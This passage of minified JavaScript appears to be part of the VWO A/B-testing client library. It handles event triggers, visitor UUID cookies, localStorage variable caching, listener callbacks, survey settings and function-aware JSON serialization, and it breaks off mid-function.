Ua=e=>{n(()=>{window.fetcher.getValue('window.VWO.modules.events.markEventSyncedWT("${{1}}")',null,{captureGroups:[e]}).catch(e=>{})})},Ma=(e,t)=>{Zo(e)&&window.fetcher.getValue('window.VWO.modules.eventHistHandler.updateEventHist("${{1}}","${{2}}")',null,{captureGroups:[e,t]})};let ka={};const Ga=()=>{ka={}},Fa=({campaignId:e,combination:t,errorObject:n,tagName:o})=>{console.error(n),ka[o]||(ka[o]=!0,window.VWO.phoenix('trigger("${{1}}", "${{2}}")',null,{captureGroups:[$.VARIATION_APPLIED_ERROR,{oldArgs:[e,t,{message:n.message,stack:n.stack}]}]}))};window.VWO.modules.events={syncEventsDataToDataLayer:Da,fireEventAndSyncData:Ra};class $a{get(e){return this[e]}set(e,t){this[e]=t}}var ja=new $a;const Ba={"event.target":e=>n(()=>e.target)||null,"event.target.innerText":e=>n(()=>e.target.innerText.trim())||"","event.targetUrl":e=>n(()=>e.targetUrl)||"","page.url":()=>n(()=>At.page.url)||""};function Ha(e,t){if(Ba[e])return Ba[e](t);const o=e.split(".");let i;switch(o[0]){case"event":{let e=t;for(let t=1;t<o.length;t++){const n=o[t];i=e[n],e=i,"innerText"===n&&(i=null==i?void 0:i.trim())}break}case"page":{const e=o[1];i=At.page[e];break}case"window":return o.reduce((e,t)=>n(()=>e[t]),window);default:i=void 0}return i}function Ka(e,t,o,i){const[r,s,...a]=e,c=Ha(r,t),d=n(()=>In.plugins[yn.OPERATOR].get(s));return n(()=>d(c,...a,{eventName:o,triggerName:i,jsLibUtils:ja.get("jsLibUtils")}))}function Ja(e,t,n){var o;const i={},r=e===$.DOM_CLICK,s=t.isRageClick;function a(e,t){i[e.triggerName]=i[e.triggerName]||{},i[e.triggerName][e.condId]=i[e.triggerName][e.condId]||{},i[e.triggerName][e.condId][e.filterId]=!!t,r&&("state"in i[e.triggerName]?i[e.triggerName].state=!(!i[e.triggerName].state||!t):i[e.triggerName].state=!!t)}for(let i=n.length-1;i>=0;i--){s&&(t.isRageClick=s);const r=n[i];if((null===(o=t._vwo)||void 0===o?void 0:o.aux)&&!r.aux){a(r,!1);continue}t.isRageClick&&!t.isFirst&&(t.isRageClick=!1);a(r,Ka(r.condition,t,e,String(r.triggerId))),s&&(t.isRageClick=!0)}return i}window.VWO.modules.utils.triggers={triggersConditionsCheck:Ja};const qa=Ot,Xa=St,Ya="vwo",za=(()=>{const e=(e,t,n)=>{const o=[Ya,e,t].join(qa),i=n.join(Xa);return`${o}${qa}${i}`};return{set:(n,o,i,r)=>{try{if(We(o))return;const t=e(window._vwo_acc_id,n,i);window.localStorage.setItem(t,window.VWO._.native.JSON.stringify({v:o,ts:r}))}catch(e){t({msg:"Failed to SET global variable in storage",url:window.location.href,source:window.VWO._.native.JSON.stringify(e)})}},get:(n,o)=>{try{const t=e(window._vwo_acc_id,n,o),i=window.localStorage.getItem(t);return i?window.VWO._.native.JSON.parse(i):null}catch(e){return void t({msg:"Failed to parse (GET) global variable from storage",url:window.location.href,source:window.VWO._.native.JSON.stringify(e)})}}}})();var Qa;!function(e){e[e.ON_PAGE_VARIABLE=0]="ON_PAGE_VARIABLE",e[e.CUSTOM_EVENT=1]="CUSTOM_EVENT"}(Qa||(Qa={}));const Za={d:{},storeEvent:function(e){const t=e.name;delete e.name,this.d[t]=e},getEvent:function(e){return this.d[e]||{}}},ec=(e,t)=>Za.getEvent(e)[t],tc={ACCOUNT_ID:"a",VARIABLE_NAME:"v",KEY:"key",TIMESTAMP:"ts"},nc=({variableName:e,propertyValues:t,additionalParams:n,onSuccess:o=()=>null,onError:i=()=>null})=>{const{ts:r}=n,s=Pe({baseUrl:window._vwo_server_url,pathname:"/dcdn/variabledata",queryParams:{[tc.ACCOUNT_ID]:window._vwo_acc_id,[tc.VARIABLE_NAME]:e,[tc.KEY]:t,[tc.TIMESTAMP]:r}});Ke.request({url:s,method:"GET",includeCredentials:!1},{onSuccessCallback:e=>f(void 0,void 0,void 0,function*(){const t=yield e.json();o(t)}),onErrorCallback:i})},oc=()=>{Object.keys(window.localStorage).forEach(e=>{if(e.startsWith(`${Ya}-${window._vwo_acc_id}`)){const t=window.localStorage.getItem(e),{ts:n}=window.VWO._.native.JSON.parse(t),o=1e3*n;Date.now()-o>=864e5&&window.localStorage.removeItem(e)}})},ic=e=>{if(!e||!e.length)return[];const t=[];for(let n=0;n<e.length;n++)try{const o=e[n];if(!Re(o))return[];const{t:i,v:r}=o;if(We(r))return[];let s;switch(Number(i)){case Qa.ON_PAGE_VARIABLE:s=Ha(`window.${r}`);break;case Qa.CUSTOM_EVENT:{const[e,t]=r.split(".");s=ec(e,t);break}default:s=void 0}if(void 0===s)return[];t.push(s)}catch(e){return[]}return t},rc=(()=>{let e={};return window.VWO._.phoenixMT.on("vwo_urlChangeMt",()=>{e={}}),(t,n)=>(e[t]||(e[t]=Kr(n,1e3)),e[t])})(),sc=(e,t)=>{try{if(!e||!t)return;const{c:n}=t;if(!Array.isArray(n))return;const o=ic(n);if(o.length!==n.length)return;const i=za.get(e,o),r=window.VWO.sTs||Date.now()/1e3,s=We(i);if(s||We(i.ts)||i.ts<r){rc(e,()=>nc({variableName:e,propertyValues:o.join(Xa),additionalParams:{ts:r},onSuccess:t=>{za.set(e,t.v,o,r)}}))()}if(s||We(i.v))return;return String(i.v)}catch(e){return}},ac=(()=>{let e={};const t={set(t,n,o,i){e[o]=e[o]||{},e[o][t]=e[o][t]||{},e[o][t][n]=i},get:(t,o,i)=>n(()=>e[t][o][i]),removeByTriggerId(t,n){for(const o in e)!n[o]&&e[o][t]&&delete e[o][t]},removeByEventName(t){delete e[t]},clear(){e={}}};return window.VWO._.phoenixMT.on("vwo_reRun",()=>{t.clear()}),t})(),cc=({evalEventName:e,filters:t,id:o,currentEventName:i,properties:r,metricTriggerId:s})=>{const a=o.toString();if(ac.get(i,s,a))return!0;if(i!==e)return!1;const c=t.every(e=>n(()=>Ka(e,r,i,s)));return c&&ac.set(s,a,i,!0),c},dc=({eventName:e,properties:t,callback:o,metricTriggerId:i})=>{const r=(n,o,r)=>cc({evalEventName:n,filters:o,id:r,currentEventName:e,properties:t,metricTriggerId:i});return n(()=>o(r),{sendErrorLog:!1},!1)},lc=(()=>{let e=[];return window.VWO._.phoenixMT.on("vwo_reRun",()=>{e=[]}),t=>{if(e.length>0)return e;const o=Wt();e=[];const i=new Set;for(const e in t){const r=t[e].mt;if(Re(r))for(const e in r){const t=r[e];3===n(()=>o[t][sr])&&i.add(t)}}return e=Array.from(i),e}})(),uc=({eventName:e,properties:n,campaigns:o=Dt(),metricIdsToBeConvertedList:i=[]})=>{try{const t=(i||[]).length>0?i:lc(o),r=[];if(t.length>0)for(const o of t)try{const t=Wt()[o];if(!t)continue;const i=3===t[sr],s=t[rr];if(!s||"object"!=typeof s)continue;const a=s[e];if(i&&a){const i=t[ar]||(()=>!1);try{dc({eventName:e,properties:n,callback:i,metricTriggerId:o})&&r.push(o)}catch(e){}}}catch(e){}return r.length>0&&queueMicrotask(()=>{r.forEach(e=>(ac.removeByTriggerId(e,{[$.PAGE_VIEW]:!0}),e))}),r}catch(e){return t({msg:"Critical error in getEligibleFunctionalTriggersForEvent",source:window.VWO._.native.JSON.stringify(e),url:window.location.href}),[]}};var wc;!function(e){e.RANDOM="1",e.HASH="2"}(wc||(wc={}));let _c=null,gc={variationSelection:"hash"},pc=!1;const hc=()=>{window.VWO._.phoenixMT.on("vwo_phoenixInitialized",()=>{pc=!0}),window.VWO._.phoenixMT.on("vwo_campaignsLoaded",()=>{Ac()})},vc=e=>{Lt().cif=e,n(()=>window.fetcher.setValue("window.VWO._.allSettings.dataStore.cif",e))},fc=()=>!(!n(()=>Lt().cif)&&!n(()=>Lt().CIF)),Ec=()=>{let e=_c||n(()=>Lt().cif.uuid)||n(()=>yc().uuid);if(!e){const t=n(()=>Lt().CIF);if("function"==typeof t){const o=n(()=>t());"string"==typeof o&&(_c=e=o)}}return e},mc=()=>n(()=>Lt().cif.config)||n(()=>yc().config)||gc,Oc=e=>{n(()=>{const t=qt.getAll(),n=(window._vis_debug?"debug":"")+"_vwo_uuid",o=[];Object.keys(t).forEach(t=>{"_vwo_uuid_v2"!==t&&0===t.indexOf(n)&&(qt.create(t,e,qe.UUID_COOKIE_EXPIRY,window._vwo_cookieDomain),o.push(t.substring(5)))}),o.length&&Sc(o,e)})},Sc=(e,t)=>{n(()=>{const n=Lt();if(!n.crossDomain)return;const o=new Set(e),i=[];Object.keys(n.crossDomain).forEach(e=>{const r=n.crossDomain[e];Array.isArray(r)&&r.forEach((e,n)=>{if(o.has(e.name)){e.value=t;const n=e.name.match(/_vwo_uuid_(\d+|cd)$/);n&&i.push({name:e.name,experimentId:"cd"===n[1]?null:n[1]})}})}),i.forEach(({name:e,experimentId:n})=>{qt.createThirdParty(e,t,qe.UUID_COOKIE_EXPIRY,window._vwo_cookieDomain,n,!0,void 0,void 0,!0)})})},Tc=(e,t)=>{if(pc)return;const o=Cc(t);let i=qt.get("_vwo_uuid");if(o.override||!i){const t=n(()=>e());"string"==typeof t&&(i&&Oc(t),i=t)}if(i){_c=i,Object.assign(gc,o);const e={uuid:_c,config:Object.assign({},gc)};vc(e)}},Cc=e=>{const t=n(()=>"hash"===e.variationSelection||"random"===e.variationSelection),o=n(()=>!0===e.override);return{variationSelection:t?e.variationSelection:"random",override:o||!1}},Ic=()=>{const e=qt.get("_vwo_uuid_v2");return e?e.split("|"):null},yc=()=>{const e=Ic();if(!e||e.length<4||!e[2])return null;const t={uuid:e[2],config:{variationSelection:e[3]===wc.RANDOM?"random":"hash"}};return vc(t),t},Ac=()=>{const e=n(()=>Lt().cif),t=Ic();if(!t||!e)return;const o="random"===e.config.variationSelection?wc.RANDOM:wc.HASH;qt.create("_vwo_uuid_v2",`${t[0]}|${t[1]}|${e.uuid}|${o}`,qe.UUID_COOKIE_EXPIRY,window._vwo_cookieDomain,void 0,void 0,void 0,{ignoreUrlEncoding:!0})};function Nc(e,t){const n=(e=-1,t="")=>{switch(e){case 0:return Xo.logWarningAndReportError(qo.EMPTY_EVENT);case 1:return console.warn(qo.EVENT_MORE_THAN_LIMIT);case 2:return Xo.logWarningAndReportError(`Invalid event name: '${t}' is not allowed as an event name!`);default:return Xo.logWarningAndReportError(qo.EVENT_NOT_STRING)}};if("string"!=typeof e)return n();if(!(e=e.trim()))return n(0);const o=e;if(!(e=Xo.filterEventName(e)))return n(2,o);e.length>40&&(n(1),e=e.slice(0,40));const i=Xo.filterAttributeObjectKeys(t);return i?{eventName:e,filteredAttributeObject:i}:void 0}function Vc(e,t,n){const o=window.VWO;switch(i(e)){case"tags":o.phoenix.tags.add(t,n.fn);break;case"operators":o.phoenix.operators.add(n.fn);break;case"storages":o.phoenix.storages.add(n);break;case"store":o.phoenix.store.actions.addValues(n)}}class bc{config(e){return e&&(this.configSettings=e),this.configSettings}definePlugin(e,t={}){const n=e.split(".")[0],o=e.split(".")[1],i=window.VWO;i.phoenix?Vc(n,o,t):(i.pluginStorage=i.pluginStorage||{},i.pluginStorage[n]=i.pluginStorage[n]||{},o?(i.pluginStorage[n][o]=i.pluginStorage[n][o]||{},i.pluginStorage[n][o]=V.mergeNestedObjects(i.pluginStorage[n][o],t)):i.pluginStorage[n]=V.mergeNestedObjects(i.pluginStorage[n],t))}constructor(e){if(this.setVisitorId=(e,t={})=>{var n,o;Tc(e,{variationSelection:null!==(n=t.variationSelection)&&void 0!==n?n:"random",override:null!==(o=t.override)&&void 0!==o&&o})},this.state="loading",this.preInitializedEventHooks={},this.getPerformanceEntries=di,this.getCrossDomainInfo=ri,this.getGlbVar=sc,this.visitorConfig=(()=>{const e=new Promise(e=>{const t=window.VWO._.destroySession;"function"==typeof t?e(t):window.VWO._.destroySession=t=>{e(t)}}).then(e=>(delete window.VWO._.destroySession,e));return{destroySession(){return f(this,void 0,void 0,function*(){(yield e)()})},getInfo(){const e=n(()=>window.VWO._.allSettings.dataStore.plugins.GEO)||{};return delete e.vn,{loc:e}}}})(),e instanceof bc)return void Object.keys(e).forEach(t=>{this[t]=e[t]});this.queue=e.slice(),this._=e._||{},this._.defer=fs,this._.isWorkerThread=!1,this.nonce=e.nonce,Object.defineProperty(this,"modules",{value:e.modules,enumerable:!1,configurable:!1}),this.vars=e.vars||{},this.sTs=e.sTs,this.visUuid=e.visUuid,this.data=e.data||{},this.cookiePrefix=e.cookiePrefix,this.TRACK_SESSION_COOKIE_EXPIRY_CUSTOM=e.TRACK_SESSION_COOKIE_EXPIRY_CUSTOM,this.onEventReceive=e.onEventReceive,this.onVariationApplied=e.onVariationApplied,this.onVWOLoaded=e.onVWOLoaded,this.onVariationShownSent=e.onVariationShownSent,this.optOut=yo,this.init=e.init,this.consentMode=e.consentMode,this.ssMeta=e.ssMeta,this.appliedCampaigns=e.appliedCampaigns,this.preInitializedEventHooks=e.event||{},this.addPreHook=e=>{this.preInitializedEventHooks?(this.preInitializedEventHooks.preHookList=this.preInitializedEventHooks.preHookList||[],this.preInitializedEventHooks.preHookList.push(e)):this.event.addPreHook(e)},this.addPostHook=e=>{this.preInitializedEventHooks?(this.preInitializedEventHooks.postHookList=this.preInitializedEventHooks.postHookList||[],this.preInitializedEventHooks.postHookList.push(e)):this.event.addPostHook(e)},this.setVariation=to,this.optInVisitor=Lo,this.optOutVisitor=Ro,this.identifyVisitor=Ko,this.get=rs.get,this.load_co=e.load_co,this.dctags=e.dctags,this._.eventStore=Za,this.tag=e.tag,this.v_e=e.v_e,this.v=e.v;let t=0;for(const e of this.queue)this[t]=e,t++;this.length=this.queue.length}addPhoenix(e){this.event=function(e,t,n){var o,i;const r=Nc(e,t=t||{});if(!r)return;let s=null;O(n)&&("function"==typeof n.cb&&(s=n.cb),delete n.cb,r.filteredAttributeObject.$metaData=n);const a=uc({eventName:r.eventName,properties:Object.assign(Object.assign({},r.filteredAttributeObject),{page:At.page})});(null===(o=window._vwoCc)||void 0===o?void 0:o.delayCustomGoal)?(null===(i=window.VWO._.phoenixMT.getEventHistory("vwo_campaignsLoaded"))||void 0===i?void 0:i.length)>0?this.otherSide("event",[r.eventName,r.filteredAttributeObject,s]):window.VWO._.phoenixMT.on("vwo_campaignsLoaded",()=>this.otherSide("event",[r.eventName,r.filteredAttributeObject,s,a])):this.otherSide("event",[r.eventName,r.filteredAttributeObject,s,a])},oi.init(this,this.preInitializedEventHooks),delete this.preInitializedEventHooks,this._.event=function(e,o,i){(n(()=>!!window.VWO._.allSettings.dataStore.plugins.DACDNCONFIG.debugEvt)||e===$.DEBUG_EVENT)&&(o=o||{},(null==i?void 0:i.enableLogs)&&t({msg:o.type,url:window.location.href,source:window.VWO._.native.JSON.stringify(o)}),Da(e,o))},this.visitor=function(e,t,n={dAR:!0}){if(!e)return;const o=Xo.filterAttributeObjectKeys(e);if(o&&(!$i||!n.dAR||(Object.keys(o).forEach(e=>{window.VWO.getVisitorProps(e)===o[e]&&delete o[e]}),0!==Object.keys(o).length))){for(const t in o)Object.prototype.hasOwnProperty.call(e,t)&&(window.VWO.attributesData=window.VWO.attributesData||{},window.VWO.attributesData[t]=o[t]);O(t)&&(o.$metaData=t),this.otherSide("visitor",[o])}},this.syncAttributes=function(){this.otherSide("syncAttributes",[])},this.syncEvents=function(){this.otherSide("syncEvents",[])},this.setVariation=to,this.excludeCampaigns=no,this.phoenix=e}splice(...e){const t=this.queue.splice.apply(this.queue,e);return this.length=this.queue.length,t}push(...e){const t=this.queue.push.apply(this.queue,e);return this.length=this.queue.length,this[this.length-1]=this.queue[this.queue.length-1],t}sort(...e){return this.queue.sort.apply(this.queue,e)}updateSettings(e,t){var n;const o=e.tags;Object.keys(o).forEach(e=>{o[e].fn=Xn(o[e].fn)}),window.VWO._.isSettingsLoaded=!0,window.VWO._.allSettings.triggers=Object.assign(Object.assign({},window.VWO._.allSettings.triggers),e.triggers),window.VWO._.allSettings.stags=Object.assign(Object.assign({},window.VWO._.allSettings.stags),e.stags);const i=window.VWO._.allSettings.dataStore.changeSets||{},r=(null===(n=e.dataStore)||void 0===n?void 0:n.changeSets)||{};for(var s in Object.assign(i,r),e.tags)window.VWO._.allSettings.tags[s]||(window.VWO._.allSettings.tags[s]=e.tags[s]);this.pageGroup.add(e.pages,e.pagesEval);const a=e.dataStore.plugins.PIICONFIG;a&&(window.VWO._.allSettings.dataStore.plugins.PIICONFIG={globalBlacklist:a.GBBL,queryParamSettings:window.VWO._.native.JSON.parse(a.QPS),globalValueRegex:a.GVR}),delete window.VWO._.goalsToBeConvertedSynchronously,window.VWO._.phoenixMT.trigger("updateSettingSuccess");const c=!!b(window.VWO._.track).length;window.fetcher.setValue("window.VWO.sTs",window.VWO.sTs),is.setThirdPartyCookiesForApplicableCamps(),this.otherSide("updateSettings",[c,e,t])}otherSide(...e){e[0]="VWO."+e[0],window.fetcher.getValue(...e)}}const Lc={TRACK_SESSION_CREATED:"tSC",RETRACK_VISITOR:"rV",NEW_SESSION_CREATED:"nSC",TOP_INITIALIZE_BEGIN:"tIB",TOP_INITIALIZE_ERROR:"tIE",TOP_INITIALIZE_END:"tIEn",UNHIDE_ALL_VARIATIONS:"uAV",UNHIDE_VARIATION:"uV",UNHIDE_SECTION:"uS",EXCLUDE_URL:"eURL",BEFORE_REDIRECT_TO_URL:"bRTR",URL_CHANGED:"uC",NOT_REDIRECTING:"nR",REGISTER_HIT:"rH",UPDATE_SETTINGS_CALL:"uSC",REGISTER_CONVERSION:"rC",CONVERT_ALL_VISIT_GOALS_FOR_EXPERIMENT:"cAVGFE",CONVERT_REVENUE_GOALS_FOR_EXPERIMENT:"cRGFE",HIDE_ELEMENTS:"hE",POST_URL_CHANGE:"hC",AFTER_SAMPLING_TRIGGER:"sT",ELEMENT_LOAD_ERROR:"eLTTE",ELEMENT_LOAD_TIMER_STOP:"eLTSt",CHOOSE_COMBINATION:"cC",BOTTOM_INITIALIZE_BEGIN:"bIB",BOTTOM_INITIALIZE_END:"bIE",ELEMENT_LOADED:"eL",ELEMENT_NOT_LOADED:"eNL",SPLIT_URL:"sURL",MATCH_WILDCARD:"mW",DELETE_CSS_RULE:"dCSSR",HEATMAP_CLICK:"hCl",CONVERT_GOAL_FOR_ALL_EXPERIMENTS:"cGFAE",TEST_NOT_RUNNING:"tNR",EXCLUDE_GOAL_URL:"eGURL",VARIATION_SHOWN:"vS",VARIATION_SHOWN_SENT:"vSS",RECORDING_NOT_ELIGIBLE:"rNE",VARIATION_APPLIED:"vA",VARIATION_APPLIED_ERROR:"vAE",NEW_SURVEY_FOUND:"nSF",ELEMENT_CHANGES_APPLIED:"eCA",SEGMENTATION_EVALUATED:"sE",SEGMENTATION_FAILED:"sF",ELEMENTS_SHOWN_WITHOUT_CHANGES:"eSWC",OPT_OUT:"oO",TRACK_NEW_SESSION_CREATED:"tnSC",ACTIVATE_API_TRIGGERED:"aAT",COOKIE_CONSENT_DENIED:"cCD",COOKIE_CONSENT_ACCEPTED:"cCA",COOKIE_CONSENT_REJECTED:"cCR",COOKIE_CONSENT_TIMEOUT:"cCT",COOKIE_CONSENT_CAMPAIGN_BLOCKED:"cCCB",DOM_CLICK:"vwo_dom_click"},Rc={[$.VARIATION_SHOWN]:"VARIATION_SHOWN",[$.SPLIT_VARIATION_SHOWN]:"VARIATION_SHOWN",[$.VARIATION_APPLIED]:"VARIATION_APPLIED",[$.VARIATION_APPLIED_ERROR]:"VARIATION_APPLIED_ERROR",[$.ELEMENT_CHANGES_APPLIED]:"ELEMENT_CHANGES_APPLIED",[$.REGISTER_CONVERSION]:"REGISTER_CONVERSION",[$.VWO_EXECUTED]:"VWO_EXECUTED",[$.VARIATION_SHOWN_SENT]:"VARIATION_SHOWN_SENT",[$.ACTIVATE_API_TRIGGERED]:"ACTIVATE_API_TRIGGERED",[$.COOKIE_CONSENT_REJECTED]:"COOKIE_CONSENT_REJECTED",[$.COOKIE_CONSENT_ACCEPTED]:"COOKIE_CONSENT_ACCEPTED",[$.COOKIE_CONSENT_TIMEOUT]:"COOKIE_CONSENT_TIMEOUT",[$.COOKIE_CONSENT_CAMPAIGN_BLOCKED]:"COOKIE_CONSENT_CAMPAIGN_BLOCKED",sE:"SEGMENTATION_EVALUATED",sF:"SEGMENTATION_FAILED",eSWC:"ELEMENTS_SHOWN_WITHOUT_CHANGES",tNR:"TEST_NOT_RUNNING",hC:"POST_URL_CHANGE",sT:"AFTER_SAMPLING_TRIGGER",[$.NEW_SESSION_CREATED]:"NEW_SESSION_CREATED",cFS:"TOP_INITIALIZE_BEGIN",cGFAE:"CONVERT_GOAL_FOR_ALL_EXPERIMENTS",hCl:"HEATMAP_CLICK",eGURL:"EXCLUDE_GOAL_URL",cAVGFE:"CONVERT_ALL_VISIT_GOALS_FOR_EXPERIMENT",cFE:"TOP_INITIALIZE_END",uAV:"UNHIDE_ALL_VARIATIONS",uS:"UNHIDE_SECTION",shouldExecLib:"TOP_INITIALIZE_ERROR",eURL:"EXCLUDE_URL",cRGFE:"CONVERT_REVENUE_GOALS_FOR_EXPERIMENT",bRTR:"BEFORE_REDIRECT_TO_URL",uC:"URL_CHANGED",hE:"HIDE_ELEMENTS",eLTTE:"ELEMENT_LOAD_ERROR",eLTSt:"ELEMENT_LOAD_TIMER_STOP",cC:"CHOOSE_COMBINATION",sAC:"BOTTOM_INITIALIZE_BEGIN",uSC:"UPDATE_SETTINGS_CALL",eAC:"BOTTOM_INITIALIZE_END",eL:"ELEMENT_LOADED",eNL:"ELEMENT_NOT_LOADED",registerHit:"REGISTER_HIT",mW:"MATCH_WILDCARD",dCSSR:"DELETE_CSS_RULE",sURL:"SPLIT_URL",nSF:"NEW_SURVEY_FOUND",oO:"OPT_OUT",vwo_goalConversionFailed:"GOAL_CONVERSION_FAILED",[$.RETRACK_VISITOR]:"RETRACK_VISITOR"},Dc={[$.VARIATION_SHOWN]:function(e){return[e.id+"",e.variation]}};var Wc=function(){},Pc=[],xc=[],Uc=[],Mc=[],kc=window._vwo_evq=window._vwo_evq||[];window.VWO=window.VWO||[],window.VWO._=window.VWO._||{};var Gc=function(e,t){t.e===e[0]&&t.c.apply(this,[e])},Fc=function(e,t){[1033234].includes(window._vwo_acc_id)&&Z.deferOnConsent("processVariationAppliedCallback",this,Fc,this,null,null,e,t)||t.e&&t.e!==e[1]||t.v&&t.v!==e[2]||t.c.apply(this,[e])},$c=function(e,t){t.c&&t.c.apply(this,[e[1]])},jc=function(e){for(var t=0;t<Uc.length;t++)Gc(e,Uc[t]);if(e[0]===$.TRACK_SESSION_CREATED&&!0===e[4]&&(window.VWO.phoenix('trigger("${{1}}")',null,{captureGroups:[$.TRACK_NEW_SESSION_CREATED]}),window.VWO._.phoenixMT.trigger($.TRACK_NEW_SESSION_CREATED)),"rH"===e[0]||"vS"===e[0])for(t=0;t<Pc.length;t++)Fc(e,Pc[t]);if(e[0]===$.VWO_EXECUTED)for(t=0;t<xc.length;t++)$c(e,xc[t]);if(e[0]===Lc.VARIATION_SHOWN_SENT)for(const t of Mc)Fc(e,t)},Bc=kc.push;kc.push=function(){jc(arguments[0]),Bc.apply(kc,[].slice.call(arguments))};var Hc=kc.unshift;kc.unshift=function(){jc(arguments[0]),Hc.apply(kc,[].slice.call(arguments))};const Kc={onVWOLoaded:function(e){var t={c:e=e||Wc};xc.push(t);for(var n=0;n<kc.length;n++)kc[n][0]===$.VWO_EXECUTED&&$c(kc[n],t)},onVariationShownSent:function(e,t,n){"function"==typeof e&&(n=e,e=null,t=null);var o={e:e,v:t,c:n=n||Wc};Mc.push(o);for(const e of kc)e[0]===Lc.VARIATION_SHOWN_SENT&&Fc(e,o)},onVariationApplied:function(e,t,n){"function"==typeof e&&(n=e,e=null,t=null);var o={e:e,v:t,c:n=n||Wc};Pc.push(o);for(var i=0;i<kc.length;i++)"rH"!==kc[i][0]&&"vS"!==kc[i][0]||Fc(kc[i],o)},onEventReceive:function(e,t){if(!e)throw new Error("Invalid eventName:"+e);var n={e:e,c:t=t||Wc};Uc.push(n);for(var o=0;o<kc.length;o++)Gc(kc[o],n)}};for(var Jc in Kc)Kc.hasOwnProperty(Jc)&&(window.VWO[Jc]=Kc[Jc]);function qc(e,t){for(const n in e)if("SURVEY"===e[n].type){(!e[n].survey||0===Object.keys(e[n].survey).length&&e[n].survey.constructor===Object)&&_.warn(`Survey settings unavailable for account: ${window._vwo_acc_id} and campaign: ${n}`);for(const o in e[n].survey)window._vwo_surveySettings=window._vwo_surveySettings||{},window._vwo_surveySettings[o]=e[n].survey[o],t&&t[n]&&(window._vwo_surveySettings[o].debug=t[n].debug.su)}}function Xc(){const e=window.VWO;e.nls&&(e.nls.stopRecording="permanent"),e.survey&&(e.survey.stopCollectingData=!0)}function Yc(){se._.commonUtil=Be,se._.utils=Ze,se._.customEvent=k,se._.listener=Kc,se._.libUtils=is,se._.CookieEnum=qe}window.VWO.modules.otherLibDeps.storeSurveyDataInVWOSurveySettings=qc,window.VWO.modules.otherLibDeps.stopAnalyzeAndSurvey=Xc,window.VWO.modules.otherLibDeps.setOtherLibrariesDepsMT=Yc,window.VWO._.EventsEnum=Lc,window.VWO._.SyncableEventsEnum=zo;const zc=function(e){var t,o,i,r,s,a,c,d,l,u,w,_,g,p,h,v,f,E,m,O,S;const T=null===(t=window.VWO._.allSettings.dataStore)||void 0===t?void 0:t.plugins;if(!T)return;const C=null==T?void 0:T.DACDNCONFIG;e._.ac=e._.ac||{},e.data.pc=e.data.pc||(null===(i=null===(o=e.data)||void 0===o?void 0:o.accountJSInfo)||void 0===i?void 0:i.pc),e.data.rp=e.data.rp||(null===(s=null===(r=e.data)||void 0===r?void 0:r.accountJSInfo)||void 0===s?void 0:s.rp),e.data.ts=null===(c=null===(a=e.data)||void 0===a?void 0:a.accountJSInfo)||void 0===c?void 0:c.ts,e.data.url=null===(l=null===(d=e.data)||void 0===d?void 0:d.accountJSInfo)||void 0===l?void 0:l.url,e.data.frn=null===(w=null===(u=e.data)||void 0===u?void 0:u.accountJSInfo)||void 0===w?void 0:w.frn,e.data.noSS=null===(_=e.data.accountJSInfo)||void 0===_?void 0:_.noSS,e.DONT_IOS=null==C?void 0:C.DONT_IOS,e.data.sst=null==C?void 0:C.SST,e._.sstd=null===(g=null==C?void 0:C.SST)||void 0===g?void 0:g.SSTD,e._.ac.it=null===(p=null==C?void 0:C.SD)||void 0===p?void 0:p.it,e._.ac.uct=null===(h=null==C?void 0:C.SD)||void 0===h?void 0:h.uct,e._.ac.rdbg=null==C?void 0:C.RDBG,e.data.fB=null==C?void 0:C.FB,e._.SPA_SETTINGS_DELAY=+(null===(v=null==C?void 0:C.SD)||void 0===v?void 0:v.IT)||0,e._.SPA_NEW_PAGE_SETTINGS_DELAY=+(null===(f=null==C?void 0:C.SD)||void 0===f?void 0:f.UCT)||0,e._.isSpaEnabled=null==C?void 0:C.SPA,e._.ac.eNC=null==C?void 0:C.eNC,e._.ac.cInstJS=null==C?void 0:C.CINSTJS,e._.ac.bsECJ=null==C?void 0:C.BSECJ,e._.ac.cURCF=null==C?void 0:C.cURCF,e._.ast=null==C?void 0:C.AST,e.featureInfo=(null==C?void 0:C.jsConfig)||{},window._vwo_clicks=window._vwo_clicks||(null==C?void 0:C.HEATMAPCLICKS),e.data.cj={bc:null===(E=null==C?void 0:C.CJ)||void 0===E?void 0:E.BC,s:null===(m=null==C?void 0:C.CJ)||void 0===m?void 0:m.S},e._.ac.eNC=null==C?void 0:C.eNC,e._.ac.cSHS=!(null===(O=window._vwoCc)||void 0===O?void 0:O.syncServerUrl)&&((null==C?void 0:C.CSHS)||(null===(S=null==C?void 0:C.jsConfig)||void 0===S?void 0:S.histEnabled)),e._.ac.uCP=null==C?void 0:C.UCP,e._.ac.iAF=null==C?void 0:C.IAF,e._.ac.PRTHD=null==C?void 0:C.PRTHD,e._.ac.hIF=n(()=>C.jsConfig.hIF),e.data.mrp=n(()=>C.jsConfig.mrp)};let Qc;const Zc={test:e=>{var t;return Qc=null===(t=window.VWO)||void 0===t?void 0:t.phoenix,window.workerThread&&Qc&&e===Qc.store.getters},transformer:function(e){return e===Qc.store.getters.settings.campaigns||e===Qc.store.getters.allSettings.dataStore.campaigns?"vwojFnGPlugCamp":e===Qc.store.getters.allSettings?"vwojFnGPlugAllSet":e},parse:(e,t)=>{if("vwojFnGPlugCamp"===t)return window._vwo_exp;if("vwojFnGPlugAllSet"===t){const e=Object.assign({},window.VWO._.allSettings);return delete e.triggers,delete e.tags,e}return t}},ed=[Zc],td={stringify:function(e,n,o){try{return window.VWO._.native.JSON.stringify(e,function(e,t){if(!o){const e=ed.filter(e=>e.test(t));if(e.length>0){const o=t=>e.reduce((e,t)=>t.transformer(e),t);return window.VWO._.native.JSON.parse(td.stringify(t,n,o))}}o&&(t=o(t));const i=e?this:n;var r;return t instanceof Function||"function"==typeof t?t.type==="vwoWrappedFn_"+(window.mainThread?"WT":"MT")?"_NuPreW"+t.name.slice(0,t.name.indexOf("_")+1):(r=t.toString()).length<8||"function"!==r.substring(0,8)?"_NuFrRa"+window.functionWrapper.wrap(t,i)+"_":"_NuFrNf"+window.functionWrapper.wrap(t,i)+"_":t instanceof RegExp?"_PxEgEr_"+t:t})}catch(e){return t({msg:"JSONfn.stringify failed!",url:"jsonFn.ts",source:e}),""}},parse:function(e,t){if(!e)return e;function n(e){const t=e+"_wrappedFn",n={[t](...t){const n={type:"callWrappedFunction",id:e,args:td.stringify(t)};return window.fetcher.request(n).send()}}[t];return n.type="vwoWrappedFn_"+(window.mainThread?"WT":"MT"),n}const o=!!t&&/^(\d{4})-(\d{2})-(\d{2})T(\d{2}):(\d{2}):(\d{2}(?:\.\d*)?)Z$/;return window.VWO._.native.JSON.parse(e,function(e,t){for(const n of 